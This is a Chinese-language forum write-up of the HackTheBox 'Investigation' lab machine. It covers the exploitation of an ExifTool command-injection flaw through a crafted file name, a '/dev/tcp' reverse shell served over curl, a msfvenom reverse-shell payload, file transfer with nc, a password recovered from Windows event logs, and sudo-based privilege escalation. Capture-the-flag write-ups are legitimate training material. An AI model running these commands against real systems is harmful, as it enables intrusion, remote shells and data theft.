-

-

[原创]HTB Investigation (MEDIUM)

-

发表于: 2023-1-29 17:34 866

-





上来还是先进行信息收集

还是只开了22和80







上传一个jpg文件来分析,存在文件上传

可以发现

ExifTool Version Number : 12.37

经过信息收集可以找到ExifTool相关漏洞

f5fK9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6Y4K9i4y4@1i4K6u0W2k6$3W2@1K9s2g2T1i4K6u0W2j5$3!0E0i4K6u0r3k6i4u0@1i4K6u0V1M7r3I4#2M7#2)9J5c8U0p5@1x3e0b7J5y4K6k6W2y4r3y4T1y4h3b7#2y4X3c8V1y4o6x3I4j5K6u0X3x3o6b7J5z5h3f1@1y4o6t1&6

ExifTool < 12.38 存在操作系统命令执行

确认漏洞存在



传个马上去

msfvenom -p linux/x64/shell_reverse_tcp LHOST=10.10.16.10 LPORT=9876 -f elf > r.elf

直接上传文件的方式失败



1 2 3 | echo "sh -i >& /dev/tcp/10.10.16.10/9876 0>&1" > index.htmlpython3 -m http.server 80 filename="curl 10.10.16.10 | bash |" |

获得www-data的shell



没有权限去拿flag



进行信息收集,有些配置文件可能会叫msg类似的名

1 2 | find /usr/local/ -name '*msg*'/usr/local/investigation/Windows Event Logs for Analysis.msg |

1 2 | nc -w 3 10.10.16.10 6666 < 'Windows Event Logs for Analysis.msg'nc -lp 6666 > 'Windows Event Logs for Analysis.msg' |

574K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2W2L8X3y4J5P5i4m8@1L8$3#2S2N6r3W2U0i4K6u0W2j5$3!0E0i4K6u0r3N6X3W2W2N6$3g2J5i4K6u0r3



在网站上查看msg文件

获得压缩包,解压后的文件win上可以直接打开查看,但是不好找到关键信息

有关evtx的信息



4c3K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6S2L8X3c8J5k6h3q4X3L8%4u0@1N6h3&6S2i4K6u0W2L8%4u0Y4i4K6u0r3x3U0l9I4y4#2)9J5c8U0p5H3i4K6u0r3x3U0m8Q4x3V1k6%4K9h3&6V1L8%4N6K6i4K6u0V1k6i4k6W2L8Y4c8Q4x3X3c8D9L8$3N6K6i4K6u0V1K9h3&6Q4x3X3c8X3L8%4u0W2L8Y4y4A6j5#2)9J5k6r3q4F1j5h3I4&6M7$3W2K6i4K6u0r3

在事件ID为4625 登录失败中找到了密码

Def@ultf0r3nz!csPa$$



登录成功





我们可以在这个目录下 /usr/bin/binary 不使用密码以root权限执行程序

本机创建root.pl写入shell

050K9s2c8@1M7s2y4Q4x3@1q4Q4x3V1k6Q4x3V1k6%4N6%4N6Q4x3X3g2J5k6i4k6K6K9r3g2D9L8s2y4Q4x3X3g2U0L8$3#2Q4x3V1j5`.



一直执行不成功,后发现是/usr/bin/binary中有密码lDnxUysaQn

1 2 | nc -w 3 10.10.16.10 6666 < /usr/bin/binarync -lp 6666 > '123' |

1 | sudo /usr/bin/binary http://10.10.16.10/shellxx.pl lDnxUysaQn |